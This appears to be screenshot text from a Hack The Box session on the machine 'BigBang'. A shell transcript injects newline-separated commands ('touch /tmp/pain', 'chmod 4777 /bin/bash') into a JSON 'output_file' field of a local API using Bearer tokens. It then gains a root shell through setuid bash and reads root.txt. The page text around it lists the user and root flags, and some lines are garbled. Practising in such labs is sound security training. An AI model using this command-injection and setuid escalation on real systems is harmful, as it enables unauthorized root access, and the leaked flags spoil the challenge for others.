 > ation: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MT
> czNzk5NzQ1MCwianRpIjoiN2NmOTYzM2YtMGQzZS00NWMzLWJmM2UtNmM1NTY3MjA1ZD
> czIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImRldmVsb3BlciIsIm5iZiI6MTczNzk5NzQ1MCwiY3NyZiI6I
> jZiMDIyN2FlLTk5YWEtNDkzMS04YjQ3LWQxMDE5OWIxZGZiMiIsImV4cCI6MTczODAwMTA1M
> H0.XEjpZ7dcUlUVZnKqPDjzZ3oGrLQbAorF31idJLF8TfE" -d '{"command":"send_image","outp
> ut_file":"foo \ntouch /tmp/pain"}
>
> ^C
-bash-5.1$ curl -X POST http://127.0.0.1:9090/command \
> -H "Content-Type: application/json" \
<mVjY2RjYmEwLTBmMzctNGQ0OS05YmMwLTA3ZTczNDI5ZTg4ZiIsImV4cCI6MTc0MDcyOTQ2OH0.SsWgWeA4MwLWvG
pk15ofm5pdxpod3ONO50s3JdH1aBQ" \
> -d '{"command":"send_image","output_file":"foo","extra":"touch /tmp/pain"}'
{"error":"Error generating image: "}
-bash-5.1$
-bash-5.1$ curl -X POST http://127.0.0.1:9090/command \
> -H "Content-Type: application/json" \
<mVjY2RjYmEwLTBmMzctNGQ0OS05YmMwLTA3ZTczNDI5ZTg4ZiIsImV4cCI6MTc0MDcyOTQ2OH0.SsWgWeA4MwLWvG
pk15ofm5pdxpod3ONO50s3JdH1aBQ" \
> -d '{"command":"send_image","output_file":"foo \nchmod 4777 /bin/bash"}'
{"msg":"Invalid header string: 'utf-8' codec can't decode byte 0x8e in position 5: invalid
start byte"}
-bash-5.1$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14  2024 /bin/bash
-bash-5.1$ /bin/bash -p
bash-5.1# ls
android  r.py  son.py
bash-5.1# /bin/bash -p
bash-5.1# id
uid=1002(developer) gid=1002(developer) euid=0(root) groups=1002(developer)
bash-5.1# /bin/bash -p
bash-5.1# id
uid=1002(developer) gid=1002(developer) euid=0(root) groups=1002(developer)
bash-5.1# ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14  2024 /bin/bash
bash-5.1# /bin/bash -p
bash-5.1# id
uid=1002(developer) gid=1002(developer) euid=0(root) groups=1002(developer)
bash-5.1# cat/root/root.txt
bash: cat/root/root.txt: No such file or directory
bash-5.1# cat /root/root.txt
392d42de1ed9667ba1178ae809f61923
https://app.hackthebox.com/machines/BigBang
90%
HACKTHEBOX
Search Hack The Box
Upgrade
2 CONNECTIONS
Bronze
RANK - 5537
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Job Board
Academy
BigBang
Linux · Hard
40
Points
4.1 92 Reviews
User Rated Difficulty
Play Machine
Machine Info
Walkthroughs
Reviews
Activit
US Free 2
69 players
Target IP Address
10.10.11.52
Submit User Flag
74fac01b0264b03037b74d15347ed8c7
Submit
Submit Root Flag
392d42de1ed9667ba1178ae809f61923
Submit